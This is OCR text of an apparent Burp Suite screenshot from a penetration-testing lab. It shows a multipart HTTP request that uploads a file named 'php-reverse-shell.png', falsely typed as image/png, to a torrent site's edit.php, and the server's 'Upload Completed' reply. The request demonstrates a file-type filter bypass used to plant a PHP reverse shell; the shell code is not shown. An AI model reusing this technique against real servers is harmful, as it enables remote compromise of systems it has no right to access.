 Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2SsVFwbzBBilUqZy
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=0
a6d9ecd5140c68d05343c711de65ab7f23cf81e
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: /torrent/=; /torrent/login.php=;
/torrent/index.php=; saveit_0=1;
/torrent/torrents.phpfirsttimeload=0; saveit_1=1;
/torrent/index.phpfirsttimeload=0;
/torrent/torrents.php=;
/torrent/update_stats2.php=; PHPSESSID=
ea6796722653cd490a874504f21f5d31
14 Connection: close
15
16 ------WebKitFormBoundary2SsVFwbzBBilUqZy
17 Content-Disposition: form-data; name="file";
filename="php-reverse-shell.png"
18 Content-Type: image/png
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 16:33:51 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 148
10 Connection: close
11 Content-Type: text/html
12
13 Upload: php-reverse-shell.png<br />
Type: image/png<br />
Size: 5.3642578125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.